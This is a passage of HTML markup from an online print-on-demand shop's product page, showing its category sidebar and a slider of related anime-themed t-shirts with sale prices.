href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt/&title=Oshi%20No%20Ko%20Animee%20New%20Design%20Of%20Girl%20Unisex%20T-Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246 current-cat"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1245 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-comic product_tag-crazy product_tag-draw product_tag-halloween product_tag-harajuku product_tag-horror product_tag-iconic product_tag-japanese product_tag-junji-ito product_tag-manga product_tag-scarry has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/food-fight-broccoli-vs-ramen-unisex-sweatshirt/" aria-label="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-1-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-1-1-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-1-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-1-1-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/food-fight-broccoli-vs-ramen-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1245,&quot;item_id&quot;:1245,&quot;item_name&quot;:&quot;Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1245,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1245,&quot;item_brand&quot;:&quot;Manga&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/food-fight-broccoli-vs-ramen-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1205 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-comic product_tag-harajuku product_tag-horror product_tag-iconic product_tag-itadori product_tag-japanese product_tag-jujutsu-kaisen product_tag-manga product_tag-otaku product_tag-satoru-gojo product_tag-sukuna-eyes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/anime-eyes-japanese-style-unisex-t-shirt/" aria-label="Anime Satoru Gojo Yuji Itadori Sukuna Eyes, Japanese Style Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anime Satoru Gojo Yuji Itadori Sukuna Eyes, Japanese Style Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Anime Satoru Gojo Yuji Itadori Sukuna Eyes, Japanese Style Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anime Satoru Gojo Yuji Itadori Sukuna Eyes, Japanese Style Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Anime Satoru Gojo Yuji Itadori Sukuna Eyes, Japanese Style Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/anime-eyes-japanese-style-unisex-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anime Satoru Gojo Yuji Itadori Sukuna Eyes, Japanese Style Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1205,&quot;item_id&quot;:1205,&quot;item_name&quot;:&quot;Anime Satoru Gojo Yuji Itadori Sukuna Eyes, Japanese Style Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1205,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1205,&quot;item_brand&quot;:&quot;Japanese&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/anime-eyes-japanese-style-unisex-t-shirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3126 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-cartoon product_tag-character product_tag-cute product_tag-fan product_tag-fox product_tag-kitsune product_tag-kurama product_tag-manga product_tag-naruto product_tag-nine-tails has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie/" aria-label="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie-nzfbp52943.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" title="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie-nzfbp52943.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" title="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;19.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3126,&quot;item_id&quot;:3126,&quot;item_name&quot;:&quot;Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:&quot;263775&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Anime&quot;,&quot;id&quot;:3126,&quot;item_brand&quot;:&quot;Character&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1236 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-chainsaw product_tag-character product_tag-dark product_tag-denji product_tag-harajuku product_tag-horror product_tag-japanese product_tag-makima product_tag-manga product_tag-otaku product_tag-pochita has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/burger-attack-funny-japanese-style-unisex-sweatshirt/" aria-label="Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-6-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-6-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-6-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-6-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-6-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-6-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-6-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-6-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-6.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-6-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-6-247x247.jpg 247w, 